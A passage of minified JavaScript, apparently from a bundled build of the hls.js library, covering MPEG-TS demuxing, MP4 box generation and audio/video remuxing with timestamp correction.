s=t.data,i=s.length;let r=0,n=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;n<i;)if(Jn(s,n)){const c=Qn(e,s,n,o,r);if(c)n+=c.length,r++;else break}else n++}parseAC3PES(e,t){{const s=t.data,i=t.pts;if(i===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const r=s.length;let n=0,o=0,c;for(;o<r&&(c=sa(e,s,o,i,n++))>0;)o+=c}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const s=ie({},t,{type:this._videoTrack?Le.emsg:Le.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(s)}}function si(a,e){return((a[e+1]&31)<<8)+a[e+2]}function oc(a,e){return(a[e+10]&31)<<8|a[e+11]}function lc(a,e,t,s,i,r){const n={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(a[e+1]&15)<<8|a[e+2],c=e+3+o-4,l=(a[e+10]&15)<<8|a[e+11];for(e+=12+l;e<c;){const h=si(a,e),u=(a[e+3]&15)<<8|a[e+4];switch(a[e]){case 207:if(!s){ks("ADTS AAC",r);break}case 15:n.audioPid===-1&&(n.audioPid=h);break;case 21:n.id3Pid===-1&&(n.id3Pid=h);break;case 219:if(!s){ks("H.264",r);break}case 27:n.videoPid===-1&&(n.videoPid=h);break;case 3:case 4:!t.mpeg&&!t.mp3?r.log("MPEG audio found, not supported in this browser"):n.audioPid===-1&&(n.audioPid=h,n.segmentAudioCodec="mp3");break;case 193:if(!s){ks("AC-3",r);break}case 129:t.ac3?n.audioPid===-1&&(n.audioPid=h,n.segmentAudioCodec="ac3"):r.log("AC-3 audio found, not supported in this browser");break;case 6:if(n.audioPid===-1&&u>0){let d=e+5,f=u;for(;f>2;){switch(a[d]){case 106:t.ac3!==!0?r.log("AC-3 audio found, not supported in this browser for now"):(n.audioPid=h,n.segmentAudioCodec="ac3");break}const y=a[d+1]+2;d+=y,f-=y}}break;case 194:case 135:return ii(i,new Error("Unsupported EC-3 in M2TS found"),void 0,r),n;case 36:n.videoPid===-1&&(n.videoPid=h,n.segmentVideoCodec="hevc",r.log("HEVC in M2TS found"));break}e+=u+5}return n}function ii(a,e,t,s){s.warn(`parsing error: ${e.message}`),a.emit(m.ERROR,m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function ks(a,e){e.log(`${a} with AES-128-CBC encryption found in unencrypted stream`)}function ft(a,e){let t=0,s,i,r,n,o;const c=a.data;if(!a||a.size===0)return null;for(;c[0].length<19&&c.length>1;)c[0]=De(c[0],c[1]),c.splice(1,1);if(s=c[0],(s[0]<<16)+(s[1]<<8)+s[2]===1){if(i=(s[4]<<8)+s[5],i&&i>a.size-6)return null;const h=s[7];h&192&&(n=(s[9]&14)*536870912+(s[10]&255)*4194304+(s[11]&254)*16384+(s[12]&255)*128+(s[13]&254)/2,h&64?(o=(s[14]&14)*536870912+(s[15]&255)*4194304+(s[16]&254)*16384+(s[17]&255)*128+(s[18]&254)/2,n-o>60*9e4&&(e.warn(`${Math.round((n-o)/9e4)}s delta between PTS and DTS, align them`),n=o)):o=n),r=s[8];let u=r+9;if(a.size<=u)return null;a.size-=u;const d=new Uint8Array(a.size);for(let f=0,g=c.length;f<g;f++){s=c[f];let y=s.byteLength;if(u)if(u>y){u-=y;continue}else s=s.subarray(u),y-=u,u=0;d.set(s,t),t+=y}return i&&(i-=r+3),{data:d,pts:n,dts:o,len:i}}return null}class cc{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const qe=Math.pow(2,32)-1;class L{static init(){L.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in L.types)L.types.hasOwnProperty(e)&&(L.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),s=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);L.HDLR_TYPES={video:t,audio:s};const i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),r=new Uint8Array([0,0,0,0,0,0,0,0]);L.STTS=L.STSC=L.STCO=r,L.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),L.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),L.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),L.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const n=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),c=new Uint8Array([0,0,0,1]);L.FTYP=L.box(L.types.ftyp,n,c,n,o),L.DINF=L.box(L.types.dinf,L.box(L.types.dref,i))}static box(e,...t){let s=8,i=t.length;const r=i;for(;i--;)s+=t[i].byteLength;const n=new Uint8Array(s);for(n[0]=s>>24&255,n[1]=s>>16&255,n[2]=s>>8&255,n[3]=s&255,n.set(e,4),i=0,s=8;i<r;i++)n.set(t[i],s),s+=t[i].byteLength;return n}static hdlr(e){return L.box(L.types.hdlr,L.HDLR_TYPES[e])}static mdat(e){return L.box(L.types.mdat,e)}static mdhd(e,t){t*=e;const s=Math.floor(t/(qe+1)),i=Math.floor(t%(qe+1));return L.box(L.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,85,196,0,0]))}static mdia(e){return L.box(L.types.mdia,L.mdhd(e.timescale||0,e.duration||0),L.hdlr(e.type),L.minf(e))}static mfhd(e){return L.box(L.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?L.box(L.types.minf,L.box(L.types.smhd,L.SMHD),L.DINF,L.stbl(e)):L.box(L.types.minf,L.box(L.types.vmhd,L.VMHD),L.DINF,L.stbl(e))}static moof(e,t,s){return L.box(L.types.moof,L.mfhd(e),L.traf(s,t))}static moov(e){let t=e.length;const s=[];for(;t--;)s[t]=L.trak(e[t]);return L.box.apply(null,[L.types.moov,L.mvhd(e[0].timescale||0,e[0].duration||0)].concat(s).concat(L.mvex(e)))}static mvex(e){let t=e.length;const s=[];for(;t--;)s[t]=L.trex(e[t]);return L.box.apply(null,[L.types.mvex,...s])}static mvhd(e,t){t*=e;const s=Math.floor(t/(qe+1)),i=Math.floor(t%(qe+1)),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return L.box(L.types.mvhd,r)}static sdtp(e){const t=e.samples||[],s=new Uint8Array(4+t.length);let i,r;for(i=0;i<t.length;i++)r=t[i].flags,s[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return L.box(L.types.sdtp,s)}static stbl(e){return L.box(L.types.stbl,L.stsd(e),L.box(L.types.stts,L.STTS),L.box(L.types.stsc,L.STSC),L.box(L.types.stsz,L.STSZ),L.box(L.types.stco,L.STCO))}static avc1(e){let t=[],s=[],i,r,n;for(i=0;i<e.sps.length;i++)r=e.sps[i],n=r.byteLength,t.push(n>>>8&255),t.push(n&255),t=t.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)r=e.pps[i],n=r.byteLength,s.push(n>>>8&255),s.push(n&255),s=s.concat(Array.prototype.slice.call(r));const o=L.box(L.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(s))),c=e.width,l=e.height,h=e.pixelRatio[0],u=e.pixelRatio[1];return L.box(L.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,l>>8&255,l&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,L.box(L.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),L.box(L.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,h&255,u>>24,u>>16&255,u>>8&255,u&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return L.box(L.types.mp4a,L.audioStsd(e),L.box(L.types.esds,L.esds(e)))}static mp3(e){return L.box(L.types[".mp3"],L.audioStsd(e))}static ac3(e){return L.box(L.types["ac-3"],L.audioStsd(e),L.box(L.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return L.box(L.types.stsd,L.STSD,L.mp4a(e));if(t==="ac3"&&e.config)return L.box(L.types.stsd,L.STSD,L.ac3(e));if(t==="mp3"&&e.codec==="mp3")return L.box(L.types.stsd,L.STSD,L.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return L.box(L.types.stsd,L.STSD,L.avc1(e));if(t==="hevc"&&e.vps)return L.box(L.types.stsd,L.STSD,L.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,s=(e.duration||0)*(e.timescale||0),i=e.width||0,r=e.height||0,n=Math.floor(s/(qe+1)),o=Math.floor(s%(qe+1));return L.box(L.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,n>>24,n>>16&255,n>>8&255,n&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,i&255,0,0,r>>8&255,r&255,0,0]))}static traf(e,t){const s=L.sdtp(e),i=e.id,r=Math.floor(t/(qe+1)),n=Math.floor(t%(qe+1));return L.box(L.types.traf,L.box(L.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,i&255])),L.box(L.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,r&255,n>>24,n>>16&255,n>>8&255,n&255])),L.trun(e,s.length+16+20+8+16+8+8),s)}static trak(e){return e.duration=e.duration||4294967295,L.box(L.types.trak,L.tkhd(e),L.mdia(e))}static trex(e){const t=e.id;return L.box(L.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const s=e.samples||[],i=s.length,r=12+16*i,n=new Uint8Array(r);let o,c,l,h,u,d;for(t+=8+r,n.set([e.type==="video"?1:0,0,15,1,i>>>24&255,i>>>16&255,i>>>8&255,i&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<i;o++)c=s[o],l=c.duration,h=c.size,u=c.flags,d=c.cts,n.set([l>>>24&255,l>>>16&255,l>>>8&255,l&255,h>>>24&255,h>>>16&255,h>>>8&255,h&255,u.isLeading<<2|u.dependsOn,u.isDependedOn<<6|u.hasRedundancy<<4|u.paddingValue<<1|u.isNonSync,u.degradPrio&61440,u.degradPrio&15,d>>>24&255,d>>>16&255,d>>>8&255,d&255],12+16*o);return L.box(L.types.trun,n)}static initSegment(e){L.types||L.init();const t=L.moov(e);return De(L.FTYP,t)}static hvc1(e){const t=e.params,s=[e.vps,e.sps,e.pps],i=4,r=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),i-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),s.length]);let n=r.length;for(let g=0;g<s.length;g+=1){n+=3;for(let y=0;y<s[g].length;y+=1)n+=2+s[g][y].length}const o=new Uint8Array(n);o.set(r,0),n=r.length;const c=s.length-1;for(let g=0;g<s.length;g+=1){o.set(new Uint8Array([32+g|(g===c?128:0),0,s[g].length]),n),n+=3;for(let y=0;y<s[g].length;y+=1)o.set(new Uint8Array([s[g][y].length>>8,s[g][y].length&255]),n),n+=2,o.set(s[g][y],n),n+=s[g][y].length}const l=L.box(L.types.hvcC,o),h=e.width,u=e.height,d=e.pixelRatio[0],f=e.pixelRatio[1];return L.box(L.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,h>>8&255,h&255,u>>8&255,u&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,L.box(L.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),L.box(L.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,d&255,f>>24,f>>16&255,f>>8&255,f&255])))}}L.types=void 0;L.HDLR_TYPES=void 0;L.STTS=void 0;L.STSC=void 0;L.STCO=void 0;L.STSZ=void 0;L.VMHD=void 0;L.SMHD=void 0;L.STSD=void 0;L.FTYP=void 0;L.DINF=void 0;const ra=9e4;function Di(a,e,t=1,s=!1){const i=a*e*t;return s?Math.round(i):i}function hc(a,e,t=1,s=!1){return Di(a,e,1/t,s)}function Lt(a,e=!1){return Di(a,1e3,1/ra,e)}function uc(a,e=1){return Di(a,ra,1/e)}function Cr(a){const{baseTime:e,timescale:t,trackId:s}=a;return`${e/t} (${e}/${t}) trackId: ${s}`}const dc=10*1e3,fc=1024,gc=1152,mc=1536;let gt=null,ws=null;function Pr(a,e,t,s){return{duration:e,size:t,cts:s,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:a?2:1,isNonSync:a?0:1}}}class ss extends Ce{constructor(e,t,s,i){if(super("mp4-remuxer",i),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.ISGenerated=!1,gt===null){const n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);gt=n?parseInt(n[1]):0}if(ws===null){const r=navigator.userAgent.match(/Safari\/(\d+)/i);ws=r?parseInt(r[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&Cr(t)} > ${e&&Cr(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const s=e[0].pts,i=e.reduce((r,n)=>{let o=n.pts,c=o-r;return c<-4294967296&&(t=!0,o=Ie(o,s),c=o-r),c>0?r:o},s);return t&&this.debug("PTS rollover detected"),i}remux(e,t,s,i,r,n,o,c){let l,h,u,d,f,g,y=r,p=r;const E=e.pid>-1,T=t.pid>-1,S=t.samples.length,v=e.samples.length>0,x=o&&S>0||S>1;if((!E||v)&&(!T||x)||this.ISGenerated||o){if(this.ISGenerated){var A,_,b,I;const H=this.videoTrackConfig;(H&&(t.width!==H.width||t.height!==H.height||((A=t.pixelRatio)==null?void 0:A[0])!==((_=H.pixelRatio)==null?void 0:_[0])||((b=t.pixelRatio)==null?void 0:b[1])!==((I=H.pixelRatio)==null?void 0:I[1]))||!H&&x||this.nextAudioTs===null&&v)&&this.resetInitSegment()}this.ISGenerated||(u=this.generateIS(e,t,r,n));const P=this.isVideoContiguous;let F=-1,U;if(x&&(F=pc(t.samples),!P&&this.config.forceKeyFrameOnDiscontinuity))if(g=!0,F>0){this.warn(`Dropped ${F} out of ${S} video samples due to a missing keyframe`);const H=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(F),t.dropped+=F,p+=(t.samples[0].pts-H)/t.inputTimeScale,U=p}else F===-1&&(this.warn(`No keyframe found out of ${S} video samples`),g=!1);if(this.ISGenerated){if(v&&x){const H=this.getVideoStartPts(t.samples),k=(Ie(e.samples[0].pts,H)-H)/t.inputTimeScale;y+=Math.max(0,k),p+=Math.max(0,-k)}if(v){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,n)),h=this.remuxAudio(e,y,this.isAudioContiguous,n,T||x||c===B.AUDIO?p:void 0),x){const H=h?h.endPTS-h.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,n)),l=this.remuxVideo(t,p,P,H)}}else x&&(l=this.remuxVideo(t,p,P,0));l&&(l.firstKeyFrame=F,l.independent=F!==-1,l.firstKeyFramePTS=U)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(s.samples.length&&(f=na(s,r,this._initPTS,this._initDTS)),i.samples.length&&(d=aa(i,r,this._initPTS))),{audio:h,video:l,initSegment:u,independent:g,text:d,id3:f}}computeInitPts(e,t,s,i){const r=Math.round(s*t);let n=Ie(e,r);if(n<r+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(r-n)/t} ${i}`);n<r+t;)n+=8589934592;return n-r}generateIS(e,t,s,i){const r=e.samples,n=t.samples,o=this.typeSupported,c={},l=this._initPTS;let h=!l||i,u="audio/mp4",d,f,g,y=-1;if(h&&(d=f=1/0),e.config&&r.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(u="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}c.audio={id:"audio",container:u,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):L.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(y=e.id,g=e.inputTimeScale,!l||g!==l.timescale?d=f=this.computeInitPts(r[0].pts,g,s,"audio"):h=!1)}if(t.sps&&t.pps&&n.length){if(t.timescale=t.inputTimeScale,c.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:L.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(y=t.id,g=t.inputTimeScale,!l||g!==l.timescale){const p=this.getVideoStartPts(n),E=Ie(n[0].dts,p),T=this.computeInitPts(E,g,s,"video"),S=this.computeInitPts(p,g,s,"video");f=Math.min(f,T),d=Math.min(d,S)}else h=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(c).length)return this.ISGenerated=!0,h?(l&&this.warn(`Timestamps at playlist time: ${i?"":"~"}${s} ${d/g} != initPTS: ${l.baseTime/l.timescale} (${l.baseTime}/${l.timescale}) trackId: ${l.trackId}`),this.log(`Found initPTS at playlist time: ${s} offset: ${d/g} (${d}/${g}) trackId: ${y}`),this._initPTS={baseTime:d,timescale:g,trackId:y},this._initDTS={baseTime:f,timescale:g,trackId:y}):d=g=void 0,{tracks:c,initPTS:d,timescale:g,trackId:y}}remuxVideo(e,t,s,i){const r=e.inputTimeScale,n=e.samples,o=[],c=n.length,l=this._initPTS,h=l.baseTime*r/l.timescale;let u=this.nextVideoTs,d=8,f=this.videoSampleDuration,g,y,p=Number.POSITIVE_INFINITY,E=Number.NEGATIVE_INFINITY,T=!1;if(!s||u===null){const w=h+t*r,O=n[0].pts-Ie(n[0].dts,n[0].pts);gt&&u!==null&&Math.abs(w-O-(u+h))<15e3?s=!0:u=w-O-h}const S=u+h;for(let w=0;w<c;w++){const O=n[w];O.pts=Ie(O.pts,S),O.dts=Ie(O.dts,S),O.dts<n[w>0?w-1:w].dts&&(T=!0)}T&&n.sort(function(w,O){const j=w.dts-O.dts,ee=w.pts-O.pts;return j||ee}),g=n[0].dts,y=n[n.length-1].dts;const v=y-g,x=v?Math.round(v/(c-1)):f||e.inputTimeScale/30;if(s){const w=g-S,O=w>x,j=w<-1;if((O||j)&&(O?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Lt(w,!0)} ms (${w}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Lt(-w,!0)} ms (${w}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!j||S>=n[0].pts||gt)){g=S;const ee=n[0].pts-w;if(O)n[0].dts=g,n[0].pts=ee;else{let X=!0;for(let Z=0;Z<n.length&&!(n[Z].dts>ee&&X);Z++){const ye=n[Z].pts;if(n[Z].dts-=w,n[Z].pts-=w,Z<n.length-1){const fe=n[Z+1].pts,be=n[Z].pts,Oe=fe<=be,et=fe<=ye;X=Oe==et}}}this.log(`Video: Initial PTS/DTS adjusted: ${Lt(ee,!0)}/${Lt(g,!0)}, delta: ${Lt(w,!0)} ms`)}}g=Math.max(0,g);let D=0,A=0,_=g;for(let w=0;w<c;w++){const O=n[w],j=O.units,ee=j.length;let X=0;for(let Z=0;Z<ee;Z++)X+=j[Z].data.length;A+=X,D+=ee,O.length=X,O.dts<_?(O.dts=_,_+=x/4|0||1):_=O.dts,p=Math.min(O.pts,p),E=Math.max(O.pts,E)}y=n[c-1].dts;const b=A+4*D+8;let I;try{I=new Uint8Array(b)}catch(w){this.observer.emit(m.ERROR,m.ERROR,{type:V.MUX_ERROR,details:R.REMUX_ALLOC_ERROR,fatal:!1,error:w,bytes:b,reason:`fail allocating video mdat ${b}`});return}const P=new DataView(I.buffer);P.setUint32(0,b),I.set(L.types.mdat,4);let F=!1,U=Number.POSITIVE_INFINITY,H=Number.POSITIVE_INFINITY,$=Number.NEGATIVE_INFINITY,k=Number.NEGATIVE_INFINITY;for(let w=0;w<c;w++){const O=n[w],j=O.units;let ee=0;for(let ye=0,fe=j.length;ye<fe;ye++){const be=j[ye],Oe=be.data,et=be.data.byteLength;P.setUint32(d,et),d+=4,I.set(Oe,d),d+=et,ee+=4+et}let X;if(w<c-1)f=n[w+1].dts-O.dts,X=n[w+1].pts-O.pts;else{const ye=this.config,fe=w>0?O.dts-n[w-1].dts:x;if(X=w>0?O.pts-n[w-1].pts:x,ye.stretchShortVideoTrack&&this.nextAudioTs!==null){const be=Math.floor(ye.maxBufferHole*r),Oe=(i?p+i*r:this.nextAudioTs+h)-O.pts;Oe>be?(f=Oe-fe,f<0?f=fe:F=!0,this.log(`It is approximately ${Oe/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=fe}else f=fe}const Z=Math.round(O.pts-O.dts);U=Math.min(U,f),$=Math.max($,f),H=Math.min(H,X),k=Math.max(k,X),o.push(Pr(O.key,f,ee,Z))}if(o.length){if(gt){if(gt<70){const w=o[0].flags;w.dependsOn=2,w.isNonSync=0}}else if(ws&&k-H<$-U&&x/$<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let w=g;for(let O=0,j=o.length;O<j;O++){const ee=w+o[O].duration,X=w+o[O].cts;if(O<j-1){const Z=ee+o[O+1].cts;o[O].duration=Z-X}else o[O].duration=O?o[O-1].duration:x;o[O].cts=0,w=ee}}}f=F||!f?x:f;const G=y+f;this.nextVideoTs=u=G-h,this.videoSampleDuration=f,this.isVideoContiguous=!0;const Y={data1:L.moof(e.sequenceNumber++,g,ie(e,{samples:o})),data2:I,startPTS:(p-h)/r,endPTS:(E+f-h)/r,startDTS:(g-h)/r,endDTS:u/r,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,Y}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return gc;case"ac3":return mc;default:return fc}}remuxAudio(e,t,s,i,r){const n=e.inputTimeScale,o=e.samplerate?e.samplerate:n,c=n/o,l=this.getSamplesPerFrame(e),h=l*c,u=this._initPTS,d=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,f=[],g=r!==void 0;let y=e.samples,p=d?0:8,E=this.nextAudioTs||-1;const T=u.baseTime*n/u.timescale,S=T+t*n;if(this.isAudioContiguous=s=s||y.length&&E>0&&(i&&Math.abs(S-(E+T))<9e3||Math.abs(Ie(y[0].pts,S)-(E+T))<20*h),y.forEach(function(k){k.pts=Ie(k.pts,S)}),!s||E<0){const k=y.length;if(y=y.filter(G=>G.pts>=0),k!==y.length&&this.warn(`Removed ${y.length-k} of ${k} samples (initPTS ${T} / ${n})`),!y.length)return;r===0?E=0:i&&!g?E=Math.max(0,S-T):E=y[0].pts-T}if(e.segmentCodec==="aac"){const k=this.config.maxAudioFramesDrift;for(let G=0,N=E+T;G<y.length;G++){const K=y[G],Y=K.pts,w=Y-N,O=Math.abs(1e3*w/n);if(w<=-k*h&&g)G===0&&(this.warn(`Audio frame @ ${(Y/n).toFixed(3)}s overlaps marker by ${Math.round(1e3*w/n)} ms.`),this.nextAudioTs=E=Y-T,N=Y);else if(w>=k*h&&O<dc&&g){let j=Math.round(w/h);for(N=Y-j*h;N<0&&j&&h;)j--,N+=h;G===0&&(this.nextAudioTs=E=N-T),this.warn(`Injecting ${j} audio frames @ ${((N-T)/n).toFixed(3)}s due to ${Math.round(1e3*w/n)} ms gap.`);for(let ee=0;ee<j;ee++){let X=cc.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);X||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),X=K.unit.subarray()),y.splice(G,0,{unit:X,pts:N}),N+=h,G++}}K.pts=N,N+=h}}let v=null,x=null,D,A=0,_=y.length;for(;_--;)A+=y[_].unit.byteLength;for(let k=0,G=y.length;k<G;k++){const N=y[k],K=N.unit;let Y=N.pts;if(x!==null){const O=f[k-1];O.duration=Math.round((Y-x)/c)}else if(s&&e.segmentCodec==="aac"&&(Y=E+T),v=Y,A>0){A+=p;try{D=new Uint8Array(A)}catch(O){this.observer.emit(m.ERROR,m.ERROR,{type:V.MUX_ERROR,details:R.REMUX_ALLOC_ERROR,fatal:!1,error:O,bytes:A,reason:`fail allocating audio mdat ${A}`});return}d||(new DataView(D.buffer).setUint32(0,A),D.set(L.types.mdat,4))}else 